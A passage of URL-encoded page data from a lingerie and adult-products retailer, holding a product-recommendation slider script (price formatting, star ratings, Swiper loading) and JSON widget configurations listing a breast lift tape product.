ar%20INJECTED_PRODUCTS%20=%20%5B%5D.slice.call(container.querySelectorAll('.dy-recommendation-product')).length;%0A%0AsetResponsiveAttributes();%0AaddCurrencyToPrices();%0AformatPriceReviews();%0AformatPromoBadge();%0A%0AinitSlider().then(function()%20%7B%0A%20%20var%20slider%20=%20new%20Swiper(container.querySelector('.dy-recommendations__slider'),%20getSliderOptions());%0A%7D);%0A%0Afunction%20initSlider()%20%7B%0A%20%20var%20SWIPER_JS_URL%20=%20'https://cdnjs.cloudflare.com/ajax/libs/Swiper/4.4.6/js/swiper.js';%0A%0A%20%20return%20appendJSFile(SWIPER_JS_URL);%0A%7D%0A%0Afunction%20addCurrencyToPrices()%20%7B%0A%20%20%5B%5D.slice.call(container.querySelectorAll('.dy-recommendation-product__detail--price'))%0A%20%20%20%20.forEach(function(el)%20%7B%0A%20%20%20%20%20%20el.textContent%20=%20formatPrice(el.textContent,%20CURRENCY_SIGN,%20CURRENCY_POSITION);%0A%20%20%20%20%7D);%0A%20%20%5B%5D.slice.call(container.querySelectorAll('.wasPrice'))%0A%20%20%20%20.forEach(function(el)%20%7B%0A%20%20%20%20%20%20el.textContent%20=%20formatPrice(el.textContent,%20CURRENCY_SIGN,%20CURRENCY_POSITION);%0A%20%20%20%20%7D);%0A%7D%0A%0Afunction%20formatPromoBadge()%7B%0A%20%20const%20elementsArray1%20=%20Array.from(container.querySelectorAll('.dy-recommendation-product__image-container'));%0A%20%20elementsArray1.forEach(el%20=%3E%20%7B%0A%20%20%20%20let%20promoBadge%20=%20el.querySelector('.product-tile__badge__content');%0A%20%20%20%20let%20badgeContent%20=%20promoBadge.querySelector('span');%0A%20%20%20%20let%20badgeContentPDB%20=%20badgeContent.querySelector('.pdb');%0A%20%20%20%20let%20badgeContentBG%20=%20badgeContent.querySelector('.bg-69');%0A%20%20%20%20%0A%20%20%20%20if(containsOnlyWhiteSpace(badgeContent.innerHTML))%7B%0A%20%20%20%20%20%20promoBadge.classList.add('hidden');%0A%20%20%20%20%7D%0A%20%20%20%20if(badgeContentPDB)%7B%0A%20%20%20%20%20%20promoBadge.style.backgroundColor%20=%20%22#f858af%22;%0A%20%20%20%20%7Delse%20if(badgeContentBG)%7B%0A%20%20%20%20%20%20promoBadge.style.backgroundColor%20=%20%22#d62222%22;%0A%20%20%20%20%7D%0A%20%20%20%20%0A%20%20%7D);%0A%7D%0Afunction%20containsOnlyWhiteSpace(str)%20%7B%0A%20%20return%20/%5E%5Cs*$/.test(str);%0A%7D%0A%0Afunction%20formatPriceReviews()%7B%0A%20%20const%20elementsArray%20=%20Array.from(container.querySelectorAll('.dy-recommendation-product__details'));%0A%20%20elementsArray.forEach(el%20=%3E%20%7B%0A%20%20%20%20let%20price%20=%20el.querySelector('.dy-recommendation-product__detail--price');%0A%20%20%20%20let%20wasPrice%20=%20el.querySelector('.wasPrice');%0A%20%20%20%20if(price.innerHTML%20!=%20wasPrice.innerHTML)%7B%0A%20%20%20%20%20%20%20%20wasPrice.classList.remove('hidden');%0A%20%20%20%20%20%20%20%20price.style.color%20=%20%22#ff647d%22;%0A%20%20%20%20%7D%0A%20%20%20%20let%20starRateAvg%20=%20el.querySelector('.dy-recommendation-starRating%20.stars');%0A%20%20%20%20let%20numStars%20=%20starRateAvg.textContent;%0A%20%20%20%20let%20intStars%20=%20parseFloat(numStars);%0A%20%20%20%20let%20wholePart%20=%20Math.floor(numStars);%0A%20%20%20%20%20%20let%20decimalPart%20=%20numStars%20-%20wholePart;%0A%20%20%20%20%20%20let%20stars%20=%20%60%60;%0A%20%20%20%20%20%20const%20fullStar%20=%20%60%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20height=%2214px%22%20viewBox=%220%200%20576%20512%22%3E%3C!--!%20Font%20Awesome%20Pro%206.4.0%20by%20@fontawesome%20-%20https://fontawesome.com%20License%20-%20https://fontawesome.com/license%20(Commercial%20License)%20Copyright%202023%20Fonticons,%20Inc.%20--%3E%3Cstyle%3Esvg%7Bfill:#000000%7D%3C/style%3E%3Cpath%20d=%22M310.9%2016.7C307.7%206.8%20298.5%200%20288%200s-19.7%206.8-22.9%2016.7L214.5%20176H56c-10.3%200-19.4%206.5-22.7%2016.2s-.1%2020.4%208%2026.7L172.1%20320.7%20121.1%20480.7c-3.2%2010%20.5%2021%209.1%2027s20.2%205.7%2028.5-.7L288%20406.4%20417.3%20506.9c8.3%206.5%2019.8%206.8%2028.5%20.7s12.3-16.9%209.1-27L403.9%20320.7%20534.7%20218.9c8.1-6.3%2011.3-17%208-26.7s-12.4-16.2-22.7-16.2H361.5L310.9%2016.7z%22/%3E%3C/svg%3E%60;%0A%20%20%20%20%20%20const%20halfStar%20=%20%60%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20height=%2214px%22%20viewBox=%220%200%20576%20512%22%3E%3Cstyle%3Esvg%7Bfill:#000000%7D%3C/style%3E%3Cpath%20d=%22M310.9%2016.7C307.7%206.8%20298.5%200%20288%200s-19.7%206.8-22.9%2016.7L214.5%20176H56c-10.3%200-19.4%206.5-22.7%2016.2s-.1%2020.4%208%2026.7L172.1%20320.7%20121.1%20480.7c-3.2%2010%20.5%2021%209.1%2027s20.2%205.7%2028.5-.7L288%20406.4%20417.3%20506.9c8.3%206.5%2019.8%206.8%2028.5%20.7s12.3-16.9%209.1-27L403.9%20320.7%20534.7%20218.9c8.1-6.3%2011.3-17%208-26.7s-12.4-16.2-22.7-16.2H361.6L310.9%2016.7zM288%20103.2l0%200%2033.1%20104.1c3.2%2010%2012.4%2016.7%2022.9%2016.7H450.1l-88.8%2069.1c-7.9%206.2-11.2%2016.6-8.1%2026.2l32.5%20102.3-82.9-64.5c-4.3-3.4-9.5-5.1-14.7-5.1V103.2z%22/%3E%3C/svg%3E%60;%0A%20%20%20%20%20%20for%20(let%20i%20=%200;%20i%20%3C%20wholePart;%20i++)%20%7B%0A%20%20%20%20%20%20%20%20stars%20+=%20fullStar;%0A%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20if(decimalPart%20!==%200)%7B%0A%20%20%20%20%20%20%20%20%20%20stars%20+=%20halfStar;%0A%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20starRateAvg.innerHTML%20=%20stars;%0A%20%20%20%20%20%20const%20reviews%20=%20el.querySelector('.dy-recommendation-starRatingReview');%0A%20%20%20%20%20%20const%20reviewNo%20=%20el.querySelector('.dy-recommendation-starRatingReview%20.reviewNum');%0A%20%20%20%20%20%20console.log(parseInt(reviewNo.textContent));%0A%20%20%20%20%20%20if(isNaN(parseInt(reviewNo.textContent)))%7B%0A%20%20%20%20%20%20%20%20reviews.innerHTML%20=%20%22%22;%0A%20%20%20%20%20%20%7D%0A%20%20%7D);%0A%0A%7D;%0A%0Afunction%20parsePriceHtml(num,%20integrSeperator,%20fructionSeperator)%7B%0A%20%20%20%20var%20str%20=%20num.toString().split('.');%0A%20%20%20%20if%20(str%5B0%5D.length%20%3E=%205)%20%7B%0A%20%20%20%20%20%20%20%20str%5B0%5D%20=%20str%5B0%5D.replace(/(%5Cd)(?=(%5Cd%7B3%7D)+$)/g,%20'$1'+integrSeperator);%0A%20%20%20%20%7D%0A%20%20%20%20if%20(str%5B1%5D%20&&%20str%5B1%5D.length%20%3E=%205)%20%7B%0A%20%20%20%20%20%20%20%20str%5B1%5D%20=%20str%5B1%5D.replace(/(%5Cd%7B3%7D)/g,%20'$1%20');%0A%20%20%20%20%7D%0A%20%20%20%20return%20str.join(fructionSeperator);%0A%7D%0A%0Afunction%20formatPrice(price,%20sign,%20position)%20%7B%0A%20%20var%20parsedPrice%20=%20parsePriceHtml(price,'$%7BThousands%20Separator%7D','$%7BDecimal%20Separator%7D');%0A%20%20var%20data%20=%20position%20===%20POSITION_PREFIX%20?%20%5Bsign,%20parsedPrice%5D%20:%20%5BparsedPrice,%20sign%5D;%0A%20%20return%20data.join('');%0A%7D%0A%0A%0Afunction%20setResponsiveAttributes()%20%7B%0A%20%20var%20ENABLE_ARROWS_DESKTOP%20=%20!!parseInt('$%7BVisibility%20on%20Desktop%7D');%0A%20%20var%20ENABLE_ARROWS_TABLET%20=%20!!parseInt('$%7BVisibility%20on%20Tablet%7D');%0A%20%20var%20ENABLE_ARROWS_MOBILE%20=%20!!parseInt('$%7BVisibility%20on%20Mobile%7D');%0A%0A%20%20var%20ENABLE_PAGINATION_DESKTOP%20=%20!!parseInt('$%7BDots%20on%20Desktop%7D');%0A%20%20var%20ENABLE_PAGINATION_TABLET%20=%20!!parseInt('$%7BDots%20on%20Tablet%7D');%0A%20%20var%20ENABLE_PAGINATION_MOBILE%20=%20!!parseInt('$%7BDots%20on%20Mobile%7D');%0A%20%20%0A%20%20var%20settings%20=%20%5B%7B%0A%20%20%20%20el:%20'.dy-recommendations-slider-pagination',%0A%20%20%20%20data:%20%7B%0A%20%20%20%20%20%20'dy-hide--d':%20!ENABLE_PAGINATION_DESKTOP,%0A%20%20%20%20%20%20'dy-hide--t':%20!ENABLE_PAGINATION_TABLET,%0A%20%20%20%20%20%20'dy-hide--m':%20!ENABLE_PAGINATION_MOBILE,%0A%20%20%20%20%7D%20%0A%20%20%7D,%20%7B%0A%20%20%20%20el:%20'.dy-recommendations-slider-arrows',%0A%20%20%20%20data:%20%7B%0A%20%20%20%20%20%20'dy-hide--d':%20!ENABLE_ARROWS_DESKTOP,%0A%20%20%20%20%20%20'dy-hide--t':%20!ENABLE_ARROWS_TABLET,%0A%20%20%20%20%20%20'dy-hide--m':%20!ENABLE_ARROWS_MOBILE,%0A%20%20%20%20%7D%20%0A%20%20%7D%5D;%0A%20%20%0A%20%20settings.forEach(function(item)%20%7B%0A%20%20%20%20var%20el%20=%20container.querySelector(item.el);%0A%20%20%20%20for%20(var%20key%20in%20item.data)%20%7B%0A%20%20%20%20%20%20if%20(item.data%5Bkey%5D)%20%7B%0A%20%20%20%20%20%20%20%20el.classList.add(key);%0A%20%20%20%20%20%20%7D%0A%20%20%20%20%7D%0A%20%20%7D);%0A%7D%0A%0Afunction%20getSliderOptions()%20%7B%0A%20%20var%20ENABLE_AUTOPLAY%20=%20!!parseInt('$%7BAutoplay%7D');%0A%20%20var%20AUTOPLAY_SPEED%20=%20parseInt('$%7BAutoplay%20Speed%7D')%20*%201000;%0A%20%20var%20SCROLL_MULTIPLE_ITEMS%20=%20'$%7BScroll%20Behavior%7D'%20===%20'page';%0A%0A%20%20var%20ITEMS_TO_DISPLAY_XL%20=%20parseInt('4');%0A%20%20var%20ITEMS_TO_DISPLAY_DESKTOP%20=%20parseInt('4');%0A%20%20var%20ITEMS_TO_DISPLAY_TABLET%20=%20parseInt('3');%0A%20%20var%20ITEMS_TO_DISPLAY_MOBILE%20=%20parseInt('2');%0A%20%20%0A%20%20var%20ENABLE_LOOP%20=%200;%0A%20%20if(SCREEN_WIDTH%20%3C=%20'$%7BBreakpoint%20Mobile%7D'%20&&%20INJECTED_PRODUCTS%20%3E%20ITEMS_TO_DISPLAY_MOBILE%20%7C%7C%0A%20%20%20%20%20SCREEN_WIDTH%20%3E%20'$%7BBreakpoint%20Mobile%7D'%20&&%20SCREEN_WIDTH%20%3C=%20'$%7BBreakpoint%20Tablet%7D'%20&&%20INJECTED_PRODUCTS%20%3E%20ITEMS_TO_DISPLAY_TABLET%20%7C%7C%0A%20%20%20%20%20SCREEN_WIDTH%20%3E%20'$%7BBreakpoint%20Tablet%7D'%20&&%20SCREEN_WIDTH%20%3C=%20'$%7BBreakpoint%20Desktop%7D'%20&&%20INJECTED_PRODUCTS%20%3E%20ITEMS_TO_DISPLAY_DESKTOP%20%7C%7C%0A%20%20%20%20%20SCREEN_WIDTH%20%3E%20'$%7BBreakpoint%20Desktop%7D'%20&&%20INJECTED_PRODUCTS%20%3E%20ITEMS_TO_DISPLAY_XL)%7B%0A%20%20%20%20ENABLE_LOOP%20=%20!!parseInt('$%7BInfinite%20Scroll%7D');%0A%20%20%7D%0A%20%20%0A%20%20return%20%7B%0A%20%20%20%20touchStartPreventDefault:%20false,%0A%20%20%20%20loop:%20ENABLE_LOOP,%0A%20%20%20%20loopAdditionalSlides:%200,%0A%20%20%20%20autoplay:%20ENABLE_AUTOPLAY%20&&%20%7B%0A%20%20%20%20%20%20delay:%20AUTOPLAY_SPEED,%0A%20%20%20%20%7D,%0A%20%20%20%20spaceBetween:32,%0A%20%20%20%20slidesPerView:%20ITEMS_TO_DISPLAY_XL,%0A%20%20%20%20slidesPerGroup:%20SCROLL_MULTIPLE_ITEMS%20?%20ITEMS_TO_DISPLAY_XL%20:%201,%0A%20%20%20%20breakpoints:%20%7B%0A%20%20%20%20%20%20'$%7BBreakpoint%20Mobile%7D':%20%7B%0A%20%20%20%20%20%20%20%20slidesPerView:%20ITEMS_TO_DISPLAY_MOBILE,%0A%20%20%20%20%20%20%20%20spaceBetween:%2016,%0A%20%20%20%20%20%20%20%20slidesPerGroup:%20SCROLL_MULTIPLE_ITEMS%20?%20ITEMS_TO_DISPLAY_MOBILE%20:%201%0A%20%20%20%20%20%20%7D,%0A%20%20%20%20%20%20'$%7BBreakpoint%20Tablet%7D':%20%7B%0A%20%20%20%20%20%20%20%20slidesPerView:%20ITEMS_TO_DISPLAY_TABLET,%0A%20%20%20%20%20%20%20%20spaceBetween:%2032,%0A%20%20%20%20%20%20%20%20slidesPerGroup:%20SCROLL_MULTIPLE_ITEMS%20?%20ITEMS_TO_DISPLAY_TABLET%20:%201,%0A%20%20%20%20%20%20%7D,%0A%20%20%20%20%20%20'$%7BBreakpoint%20Desktop%7D':%20%7B%0A%20%20%20%20%20%20%20%20slidesPerView:%20ITEMS_TO_DISPLAY_DESKTOP,%0A%20%20%20%20%20%20%20%20spaceBetween:%2032,%0A%20%20%20%20%20%20%20%20slidesPerGroup:%20SCROLL_MULTIPLE_ITEMS%20?%20ITEMS_TO_DISPLAY_DESKTOP%20:%201%0A%20%20%20%20%20%20%7D%0A%20%20%20%20%7D,%0A%20%20%20%20navigation:%20%7B%0A%20%20%20%20%20%20nextEl:%20container.querySelector('.dy-recommendations-slider-button--next'),%0A%20%20%20%20%20%20prevEl:%20container.querySelector('.dy-recommendations-slider-button--prev'),%0A%20%20%20%20%20%20disabledClass:%20'dy-recommendations-slider-button--disabled'%0A%20%20%20%20%7D,%0A%20%20%20%20pagination:%20%7B%0A%20%20%20%20%20%20el:%20container.querySelector('.dy-recommendations-slider-pagination'),%0A%20%20%20%20%20%20bulletClass:%20'dy-recommendations-slider-pagination-bullet',%0A%20%20%20%20%20%20bulletActiveClass:%20'dy-recommendations-slider-pagination-bullet__active',%0A%20%20%20%20%20%20modifierClass:%20'dy-recommendations-slider-pagination-',%0A%20%20%20%20%20%20clickableClass:%20'dy-recommendations-slider-pagination--clickable',%0A%20%20%20%20%20%20clickable:%20true,%0A%20%20%20%20%20%20type:%20'bullets',%0A%20%20%20%20%20%20renderBullet:%20function%20(index,%20className)%20%7B%0A%20%20%20%20%20%20%20%20return%20'%3Cdiv%20class=%22'%20+%20className%20+%20'%22%3E%3C/div%3E';%0A%20%20%20%20%20%20%7D%0A%20%20%20%20%7D,%0A%20%20%20%20a11y:%20%7B%0A%20%20%20%20%20%20notificationClass:%20'dy-recommendations-slider--aria-notification'%0A%20%20%20%20%7D,%0A%20%20%20%20slideClass:%20'dy-recommendation-product',%0A%20%20%20%20wrapperClass:%20'dy-recommendations__slider-wrapper',%0A%20%20%20%20containerModifierClass:%20'dy-recommendations__slider-'%0A%20%20%7D;%0A%7D%0A%0Afunction%20appendJSFile(url)%20%7B%0A%20%20return%20DYO.Q.Promise(function(resolve,%20reject)%20%7B%0A%20%20%20%20if%20(typeof%20define%20===%20'function'%20&&%20define.amd)%20%7B%0A%20%20%20%20%20%20require(%5Burl%5D,%20function(swiper)%20%7B%0A%20%20%20%20%20%20%20%20window.Swiper%20=%20swiper;%0A%20%20%20%20%20%20%20%20resolve();%0A%20%20%20%20%20%20%7D);%0A%20%20%20%20%20%20return;%0A%20%20%20%20%7D%0A%0A%20%20%20%20var%20js%20=%20document.createElement('SCRIPT');%0A%20%20%20%20js.setAttribute('type',%20'text/javascript');%0A%20%20%20%20js.setAttribute('src',%20url);%0A%0A%20%20%20%20js.addEventListener('load',%20resolve);%0A%20%20%20%20js.addEventListener('error',%20reject);%0A%0A%20%20%20%20document.head.appendChild(js);%0A%20%20%7D);%0A%7D%0A%0A","%7B%22html%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Title%22:%7B%22value%22:%22Bought%2520Together%22%7D,%22url%22:%7B%22value%22:%22https%253A//www.annsummers.com/lingerie/lingerie-collections-strapless-multiways/breast-lift-tape/BREAST-LIFT-TAPE.html%253Fdwvar_BREAST-LIFT-TAPE_color%253DNude%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22img_url%22:%7B%22value%22:%22https%253A//www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/images/01LABBAS1046038/01LABBAS1046038_Z.jpg%253Fsw%253D511%2526sh%253D720%22%7D,%22price%22:%7B%22value%22:%226.00%22%7D,%22was_price%22:%7B%22value%22:%226.00%22%7D,%22name%22:%7B%22value%22:%22Breast%2520Lift%2520Tape%22%7D,%22starRatingReview%22:%7B%22value%22:%2222%22%7D,%22starRating%22:%7B%22value%22:%223.4%22%7D,%22Promobadge%22:%7B%22value%22:%22null%22%7D%7D,%22css%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Arrow%20Height%22:%7B%22value%22:%2225%22%7D,%22Arrow%20Width%22:%7B%22value%22:%2225%22%7D,%22Next%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8768845/images/1f76bf5d937e8__arrow.png%22%7D,%22Prev%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8769401/images/2c565ee7993bd__leftArrow.png%22%7D,%22Dots%20Position%22:%7B%22value%22:%22center%22%7D,%22Product%20Price%22:%7B%22value%22:%22%22%7D%7D,%22js%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Infinite%20Scroll%22:%7B%22value%22:%221%22%7D,%22Autoplay%22:%7B%22value%22:%220%22%7D,%22Autoplay%20Speed%22:%7B%22value%22:%223%22%7D,%22Scroll%20Behavior%22:%7B%22value%22:%22page%22%7D,%22Visibility%20on%20Desktop%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Tablet%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Dots%20on%20Desktop%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Tablet%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Mobile%22:%7B%22value%22:%22%22%7D,%22Currency%20Position%22:%7B%22value%22:%221%22%7D,%22Breakpoint%20Mobile%22:%7B%22value%22:%22414%22%7D,%22Breakpoint%20Tablet%22:%7B%22value%22:%22769%22%7D,%22Breakpoint%20Desktop%22:%7B%22value%22:%221024%22%7D,%22Currency%20Symbol%22:%7B%22value%22:%22%25A3%22%7D,%22Thousands%20Separator%22:%7B%22value%22:%22%252C%22%7D,%22Decimal%20Separator%22:%7B%22value%22:%22.%22%7D%7D,%22rcom%22:%7B%22Recommendations%22:%7B%22value%22:213717,%22nested%22:%7B%22url%22:%22url%22,%22sku%22:%22sku%22,%22img_url%22:%22image_url%22,%22Promobadge%22:%22promotionalBadgeCallOut%22,%22price%22:%22dy_display_price%22,%22was_price%22:%22list%20price%22,%22name%22:%22name%22,%22starRating%22:%22yotpoRatingAvg%22,%22starRatingReview%22:%22yotpoRatingCount%22%7D,%22numOfItems%22:8,%22translations%22:%7B%7D%7D%7D%7D","Quick%20View%20Sex%20Toys","%7B%22html%22:%7B%22Title%22:%7B%22value%22:%22Bought%2520Together%22%7D,%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22img_url%22:%7B%22value%22:%22https%253A//www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/images/01LABBAS1046038/01LABBAS1046038_Z.jpg%253Fsw%253D511%2526sh%253D720%22%7D,%22price%22:%7B%22value%22:%226.00%22%7D,%22was_price%22:%7B%22value%22:%226.00%22%7D,%22name%22:%7B%22value%22:%22Breast%2520Lift%2520Tape%22%7D,%22starRatingReview%22:%7B%22value%22:%2222%22%7D,%22starRating%22:%7B%22value%22:%223.4%22%7D,%22Promobadge%22:%7B%22value%22:%22null%22%7D,%22url%22:%7B%22value%22:%22https%253A//www.annsummers.com/lingerie/lingerie-collections-strapless-multiways/breast-lift-tape/BREAST-LIFT-TAPE.html%253Fdwvar_BREAST-LIFT-TAPE_color%253DNude%25252001%22%7D%7D,%22css%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Product%20Price%22:%7B%22value%22:%22%22%7D,%22Prev%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8769401/images/2c565ee7993bd__leftArrow.png%22%7D,%22Next%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8768845/images/1f76bf5d937e8__arrow.png%22%7D,%22Arrow%20Height%22:%7B%22value%22:%2225%22%7D,%22Arrow%20Width%22:%7B%22value%22:%2225%22%7D,%22Dots%20Position%22:%7B%22value%22:%22center%22%7D%7D,%22js%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22Currency%20Position%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Desktop%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Tablet%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Scroll%20Behavior%22:%7B%22value%22:%22page%22%7D,%22Infinite%20Scroll%22:%7B%22value%22:%221%22%7D,%22Dots%20on%20Desktop%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Tablet%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Breakpoint%20Mobile%22:%7B%22value%22:%22570%22%7D,%22Breakpoint%20Tablet%22:%7B%22value%22:%22769%22%7D,%22Breakpoint%20Desktop%22:%7B%22value%22:%221024%22%7D,%22Autoplay%22:%7B%22value%22:%220%22%7D,%22Autoplay%20Speed%22:%7B%22value%22:%223%22%7D,%22Currency%20Symbol%22:%7B%22value%22:%22%25A3%22%7D,%22Thousands%20Separator%22:%7B%22value%22:%22%252C%22%7D,%22Decimal%20Separator%22:%7B%22value%22:%22.%22%7D%7D,%22rcom%22:%7B%22Recommendations%22:%7B%22value%22:213717,%22nested%22:%7B%22sku%22:%22sku%22,%22url%22:%22url%22,%22img_url%22:%22image_url%22,%22name%22:%22name%22,%22Promobadge%22:%22promotionalBadgeCallOut%22,%22price%22:%22dy_display_price%22,%22was_price%22:%22list%20price%22,%22starRating%22:%22yotpoRatingAvg%22,%22starRatingReview%22:%22yotpoRatingCount%22%7D,%22numOfItems%22:8,%22translations%22:%7B%7D%7D%7D%7D","/sex-essentials/","/bondage-shop/","Quick%20View%20Bondage","/gifts-games/","Menopause Accessories","%7B%22html%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Title%22:%7B%22value%22:%22Accessories%22%7D,%22url%22:%7B%22value%22:%22https%253A//www.annsummers.com/lingerie/lingerie-collections-strapless-multiways/breast-lift-tape/BREAST-LIFT-TAPE.html%253Fdwvar_BREAST-LIFT-TAPE_color%253DNude%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22img_url%22:%7B%22value%22:%22https%253A//www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/images/01LABBAS1046038/01LABBAS1046038_Z.jpg%253Fsw%253D511%2526sh%253D720%22%7D,%22price%22:%7B%22value%22:%226.00%22%7D,%22was_price%22:%7B%22value%22:%226.00%22%7D,%22name%22:%7B%22value%22:%22Breast%2520Lift%2520Tape%22%7D,%22starRatingReview%22:%7B%22value%22:%2222%22%7D,%22starRating%22:%7B%22value%22:%223.4%22%7D,%22Promobadge%22:%7B%22value%22:%22null%22%7D%7D,%22css%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Arrow%20Height%22:%7B%22value%22:%2225%22%7D,%22Arrow%20Width%22:%7B%22value%22:%2225%22%7D,%22Next%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8768845/images/1f76bf5d937e8__arrow.png%22%7D,%22Prev%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8769401/images/2c565ee7993bd__leftArrow.png%22%7D,%22Dots%20Position%22:%7B%22value%22:%22center%22%7D,%22Product%20Price%22:%7B%22value%22:%22%22%7D%7D,%22js%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Infinite%20Scroll%22:%7B%22value%22:%221%22%7D,%22Autoplay%22:%7B%22value%22:%220%22%7D,%22Autoplay%20Speed%22:%7B%22value%22:%223%22%7D,%22Scroll%20Behavior%22:%7B%22value%22:%22page%22%7D,%22Visibility%20on%20Desktop%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Tablet%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Dots%20on%20Desktop%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Tablet%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Currency%20Position%22:%7B%22value%22:%221%22%7D,%22Breakpoint%20Mobile%22:%7B%22value%22:%22414%22%7D,%22Breakpoint%20Tablet%22:%7B%22value%22:%22769%22%7D,%22Breakpoint%20Desktop%22:%7B%22value%22:%221024%22%7D,%22Currency%20Symbol%22:%7B%22value%22:%22%25A3%22%7D,%22Thousands%20Separator%22:%7B%22value%22:%22%252C%22%7D,%22Decimal%20Separator%22:%7B%22value%22:%22.%22%7D%7D,%22rcom%22:%7B%22Recommendations%22:%7B%22value%22:230625,%22nested%22:%7B%22url%22:%22url%22,%22sku%22:%22sku%22,%22img_url%22:%22image_url%22,%22Promobadge%22:%22promotionalBadgeCallOut%22,%22price%22:%22dy_display_price%22,%22was_price%22:%22list%20price%22,%22name%22:%22name%22,%22starRating%22:%22yotpoRatingAvg%22,%22starRatingReview%22:%22yotpoRatingCount%22%7D,%22numOfItems%22:%2220%22,%22translations%22:%7B%7D%7D%7D%7D","Menopause Toys","%7B%22html%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Title%22:%7B%22value%22:%22Toys%22%7D,%22url%22:%7B%22value%22:%22https%253A//www.annsummers.com/lingerie/lingerie-collections-strapless-multiways/breast-lift-tape/BREAST-LIFT-TAPE.html%253Fdwvar_BREAST-LIFT-TAPE_color%253DNude%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22img_url%22:%7B%22value%22:%22https%253A//www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/images/01LABBAS1046038/01LABBAS1046038_Z.jpg%253Fsw%253D511%2526sh%253D720%22%7D,%22price%22:%7B%22value%22:%226.00%22%7D,%22was_price%22:%7B%22value%22:%226.00%22%7D,%22name%22:%7B%22value%22:%22Breast%2520Lift%2520Tape%22%7D,%22starRatingReview%22:%7B%22value%22:%2222%22%7D,%22starRating%22:%7B%22value%22:%223.4%22%7D,%22Promobadge%22:%7B%22value%22:%22null%22%7D%7D,%22css%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Arrow%20Height%22:%7B%22value%22:%2225%22%7D,%22Arrow%20Width%22:%7B%22value%22:%2225%22%7D,%22Next%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8768845/images/1f76bf5d937e8__arrow.png%22%7D,%22Prev%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8769401/images/2c565ee7993bd__leftArrow.png%22%7D,%22Dots%20Position%22:%7B%22value%22:%22center%22%7D,%22Product%20Price%22:%7B%22value%22:%22%22%7D%7D,%22js%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Infinite%20Scroll%22:%7B%22value%22:%221%22%7D,%22Autoplay%22:%7B%22value%22:%220%22%7D,%22Autoplay%20Speed%22:%7B%22value%22:%223%22%7D,%22Scroll%20Behavior%22:%7B%22value%22:%22page%22%7D,%22Visibility%20on%20Desktop%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Tablet%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Dots%20on%20Desktop%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Tablet%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Currency%20Position%22:%7B%22value%22:%221%22%7D,%22Breakpoint%20Mobile%22:%7B%22value%22:%22414%22%7D,%22Breakpoint%20Tablet%22:%7B%22value%22:%22769%22%7D,%22Breakpoint%20Desktop%22:%7B%22value%22:%221024%22%7D,%22Currency%20Symbol%22:%7B%22value%22:%22%25A3%22%7D,%22Thousands%20Separator%22:%7B%22value%22:%22%252C%22%7D,%22Decimal%20Separator%22:%7B%22value%22:%22.%22%7D%7D,%22rcom%22:%7B%22Recommendations%22:%7B%22value%22:230626,%22nested%22:%7B%22url%22:%22url%22,%22sku%22:%22sku%22,%22img_url%22:%22image_url%22,%22Promobadge%22:%22promotionalBadgeCallOut%22,%22price%22:%22dy_display_price%22,%22was_price%22:%22list%20pr